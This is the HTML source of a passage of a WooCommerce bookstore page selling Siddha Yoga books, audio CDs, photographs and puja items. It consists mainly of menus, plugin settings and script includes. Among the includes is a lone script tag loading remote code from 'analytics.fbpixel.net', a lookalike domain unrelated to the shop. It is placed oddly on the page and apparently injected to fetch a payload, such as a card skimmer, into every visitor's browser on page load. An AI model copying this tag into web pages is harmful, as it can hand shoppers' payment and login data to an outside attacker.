		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active has-sub"><a href="#" rel="nofollow" class=" current ">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class="">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://analytics.fbpixel.net"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/parmarth-katha-prasang-gujarati\/","name":"Parmarth Katha Prasang Book in Gujarati","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/parmarth-katha-prasang-gujarati\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/parmarth-katha-prasang-marathi\/","name":"Parmarth Katha Prasang Book in Marathi","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/parmarth-katha-prasang-marathi\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/parmarth-katha-prasang-hindi\/","name":"Parmarth Katha Prasang Book in Hindi","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/parmarth-katha-prasang-hindi\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/mukteshwari-gujarati\/","name":"Mukteshwari Book in Gujarati","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/mukteshwari-gujarati\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/mukteshwari-marathi\/","name":"Mukteshwari Book in Marathi","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/mukteshwari-marathi\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/mukteshwari-hindi\/","name":"Mukteshwari Book in Hindi","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/mukteshwari-hindi\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/soham\/","name":"Soham Book in Gujarati and Marathi","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/soham\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/i-am-that\/","name":"I am That Book in English","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/i-am-that\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/kundalini-gujarati\/","name":"Kundalini Book in Gujarati","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/kundalini-gujarati\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/hymn-to-kundalini\/","name":"Kundalini Stavah: Hymn to Kundalini","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/hymn-to-kundalini\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/ganeshpuri-niwasi-bhagawan-nityananda-gujarati\/","name":"Ganeshpuri Niwasi Bhagawan Nityananda Book in Gujarati","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/ganeshpuri-niwasi-bhagawan-nityananda-gujarati\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/ganeshpuri-niwasi-bhagawan-nityananda-marathi\/","name":"Ganeshpuri Niwasi Bhagawan Nityananda Book in Marathi","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/ganeshpuri-niwasi-bhagawan-nityananda-marathi\/"}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcan = {"container":".products","pagination":"nav.woocommerce-pagination","result_count":".woocommerce-result-count","wc_price_slider":{"wrapper":".price_slider","min_price":".price_slider_amount #min_price","max_price":".price_slider_amount #max_price"},"is_mobile":"","scroll_top":".yit-wcan-container","scroll_top_mode":"mobile","change_browser_url":"1","avada":{"is_enabled":false,"sort_count":"ul.sort-count.order-dropdown"},"flatsome":{"is_enabled":false,"lazy_load_enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-frontend.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
